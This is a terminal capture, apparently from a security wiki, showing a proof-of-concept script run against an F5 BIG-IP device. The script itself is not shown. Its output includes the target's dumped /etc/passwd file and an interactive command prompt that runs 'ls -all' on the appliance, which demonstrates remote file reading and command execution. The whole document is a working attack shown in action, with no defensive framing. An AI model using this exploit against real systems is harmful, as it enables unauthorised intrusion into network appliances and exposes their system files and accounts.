 ┌──(root💀DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: F5 BIG-IP
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+----------------------------------------
Please input Attack Url
Url >>> https:// :8443
[o] 目标 https:// :8443存在漏洞,响应为:root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/usr/bin/tmsh
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
restnoded:x:198:198::/:/sbin/nologin
f5_localuser:x:0:500:f5_localuser:/home/f5_localuser:/bin/bash
Cmd >>> ls -all
total 20
drwxr-xr-x.   5 root root 4096 Mar 20 02:20 .
drwxr-xr-x. 107 root root 4096 Mar 18 21:03 ..
drwxr-xr-x.   2 root root 4096 Jun 18  2020 deps
drwxr-xr-x.   2 root root 4096 Jun 18  2020 requires
lrwxrwxrwx.   1 root root   31 Jun 18  2020 run -> /etc/bigstart/scripts/restjavad
PeiQi 文库